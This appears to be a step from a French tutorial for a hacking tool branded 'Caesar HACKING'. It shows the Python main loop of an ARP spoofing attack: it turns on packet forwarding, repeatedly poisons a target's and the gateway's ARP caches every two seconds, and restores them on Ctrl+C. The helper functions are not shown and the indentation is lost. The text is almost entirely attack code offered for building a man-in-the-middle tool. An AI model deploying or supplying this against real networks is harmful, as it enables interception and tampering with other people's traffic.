 Étape 3 :
Boucle Try afin de tester (try) notre code qui peut potentiellement poser problème et de définir les actions à prendre si une exception est effectivement
rencontrée (except). :
try:
activation_routage() # activer le routage des paquets sous linux
sent_packets_count = 0 # variable pour compter nos paquets envoyés
while True: # Boucle qui fonctionne à l'infini tant que nous n'interrompons pas la boucle
spoof(target_ip, gateway_ip) # Activation du spoofing
spoof(gateway_ip, target_ip)
sent_packets_count = sent_packets_count + 2 # Envoyer 2 paquets par actualisation car nous faisons une pause de 2s
print("\n[*] Caesar HACKING : [+] Envoi de paquets "+str(sent_packets_count), end ="")
time.sleep(2) # Attendre deux secondes
# Interrompre notre programme si l'utilisateur fais Ctrl+C et retourner au menu de notre outil
except KeyboardInterrupt:
print("\n")
print("\n******************************************************************************")
print("\nInterrompre le Spoof en faisant CTRL + C------------ Retour à l'état normal...")
print("\n******************************************************************************")
restore(gateway_ip, target_ip) # Utilisation de nos fonctions restore permettant de tout remettre en ordre
restore(target_ip, gateway_ip)
désactivation_routage() # Désactivation du routage en appelant la fonction.
print("\n*******************************************")
print("\n[+] Caesar HACKING : Arp Spoof s'est arrêté")
print("\n[*] Caesar HACKING : Retour au menu")
print("\n*******************************************")